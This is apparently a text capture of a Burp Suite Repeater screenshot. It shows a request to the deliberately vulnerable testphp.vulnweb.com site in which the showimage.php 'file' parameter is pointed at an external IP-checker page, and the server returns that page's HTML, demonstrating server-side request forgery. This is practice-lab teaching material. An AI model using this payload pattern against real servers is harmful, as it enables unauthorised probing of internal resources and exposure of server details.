 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
GET /showimage.php?file=https://www.expressvpn.com/what-is-my-ip HTTP/1.1
Host: testphp.vulnweb.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Wed, 17 Mar 2021 17:40:15 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Content-Length: 120518
<!DOCTYPE html>
<html lang='en'>
<head>
<meta charset='utf-8'>
<meta content='ExpressVPN' name='apple-mobile-web-app-title'>
<meta content='ExpressVPN' name='application-name'>
<!-- Preload fonts -->
<link as="style"
href="https://xvp.imgix.net/assets/edsv2/fonts/link/fs-kim-d2669b5228d9e139c541940c957
cd0eacb7aa85d66c1a2d4e0c21351261ad61b.css" rel="preload" />
<link as="style"
href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=
swap" rel="preload" />
<!-- Apply fonts -->
<link rel="stylesheet" media="screen"
href="https://xvp.imgix.net/assets/edsv2/fonts/link/fs-kim-d2669b5228d9e139c541940c957
cd0eacb7aa85d66c1a2d4e0c21351261ad61b.css" />
<link rel="stylesheet" media="screen"
href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=
swap" />
<!-- Apply stylesheets -->
<link rel="stylesheet" media="screen"
href="https://xvp.imgix.net/assets/edsv2-555199f3d007c86d52a0b85d520dd1bbb04eacc9eaedd
13cdbc6317dcffcc3cf.css" />
<link rel="stylesheet" media="screen"
href="https://xvp.imgix.net/assets/edsv2/views/customer_tools/ip_checker-bb991c6f51a04
? < + > Type a search term 0 matches
Done 120,723 bytes | 1,265 millis